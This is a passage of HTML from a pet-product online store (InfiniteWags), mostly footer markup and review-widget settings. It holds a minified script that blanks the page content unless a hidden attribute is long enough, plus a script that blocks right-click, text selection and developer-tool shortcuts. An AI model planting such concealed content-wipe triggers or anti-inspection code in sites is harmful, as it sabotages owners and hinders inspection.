                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">InfiniteWags</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://infinitewags.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//infinitewags.com/cdn/shop/t/11/assets/predictive-search.js?v=16985596534672189881749688530" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-Ad3dMNC9MUXE0SUFMQ__5757554718459800803" class="shopify-block shopify-app-block pt-sort-by-block"><div style="display:none;" class="filter-group filter-group-sort-orders ">
  <script>
    (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(['pt-show-sort-by']);
    Object.assign(window.powerToolsSettings, { ptSortByEnabled: true, ptDefaultSort: 'title-ascending' });
  </script><h4>Sort By</h4>
  <div class="scroll-content">
    <ul class="nav-sort-orders"><li class="active" data-sort-option="manual"><div class="collection-name"><a href="/collections/size-27-x-20-x-20?sort_by=manual" class="pt-filter-link">Featured</a></div></li><li class="active" data-sort-option="price-ascending"><div class="collection-name"><a href="/collections/size-27-x-20-x-20?sort_by=price-ascending" class="pt-filter-link">Price: Low to High</a></div></li><li class="active" data-sort-option="price-descending"><div class="collection-name"><a href="/collections/size-27-x-20-x-20?sort_by=price-descending" class="pt-filter-link">Price: High to Low</a></div></li><li class="active" data-sort-option="created-descending"><div class="collection-name"><a href="/collections/size-27-x-20-x-20?sort_by=created-descending" class="pt-filter-link">Newest</a></div></li><li class="active" data-sort-option="created-ascending"><div class="collection-name"><a href="/collections/size-27-x-20-x-20?sort_by=created-ascending" class="pt-filter-link">Newest Last</a></div></li><li class="active" data-sort-option="best-selling"><div class="collection-name"><a href="/collections/size-27-x-20-x-20?sort_by=best-selling" class="pt-filter-link">Best Selling</a></div></li><li class="active" data-sort-option="title-ascending"><div class="collection-name"><a href="/collections/size-27-x-20-x-20" class="pt-filter-link">A to Z</a></div></li><li class="active" data-sort-option="title-descending"><div class="collection-name"><a href="/collections/size-27-x-20-x-20?sort_by=title-descending" class="pt-filter-link">Z to A</a></div></li></ul>
  </div>
</div></div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "",
      collection_id: "199595950240",
      template_id: "collection",
      template_suffix: "",
      shop_id: "33758642311",
      shop_name: "infinitewags.myshopify.com",
      name: "InfiniteWags",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "collection",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = null
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":[],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019b4429-71a4-7668-bb38-256f092a08a5/theme-app-extension-244/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":20,"body_text_font_size":14,"border_radius":8,"box_shadow":"basic","button_background":"#39332E","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"#ffffff","card_border_color":"#E4E4E4","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"first_name","date_format":"DD\/MM\/YYYY","default_questions_sorting":"newest_first","default_reviews_sorting":"by_media","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"grid","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#39332E","qna_customer_name_format":"first_name","qna_date_format":"DD\/MM\/YYYY","qna_show_customer_country_flag":true,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"rounded","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":8,"reviews_per_loading_list":5,"secondary_text_color":"#bcbcbc","section_background":"#ffffff","show_average_rating":true,"show_card_border":false,"show_button_write_a_review":true,"show_button_ask_a_question":false,"show_media_section":false,"show_positive_reactions_only":false,"show_published_date":true,"show_qna_section":false,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":false,"show_summary_section":true,"show_tabs":false,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"#00C35C","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)"};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review"}},{"language_code":"fr","content":{"summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB"}},{"language_code":"de","content":{"review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel"}},{"language_code":"es","content":{"review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback "}},{"language_code":"it","content":{"review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required"}},{"language_code":"pt-BR","content":{"review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating"}},{"language_code":"pt-PT","content":{"review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email"}},{"language_code":"ja","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"zh-CN","content":{"review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback."}},{"language_code":"zh-TW","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}},{"language_code":"custom","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"vi","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"fr","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"de","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"es","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"it","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-BR","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-PT","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A 